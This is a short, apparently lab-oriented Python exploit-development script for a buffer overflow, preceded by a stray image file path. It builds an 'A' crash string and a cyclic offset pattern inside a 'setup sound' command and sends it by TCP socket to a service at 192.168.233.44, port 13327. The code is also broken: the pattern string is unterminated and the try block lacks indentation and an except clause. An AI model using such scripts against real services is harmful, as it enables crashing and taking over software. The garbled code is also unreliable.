 #!/usr/bin/python3
import socket
ip = "192.168.233.44"
port = 13327
crash = "\x41" * 4379
pattern = "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6
buffer = "\x11(setup sound " + pattern + "\x90\x00#"
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
try:
s.connect((ip, port))
print("Sending buffer...")
s.send(bytes(buffer + "\r\n", "latin-1"))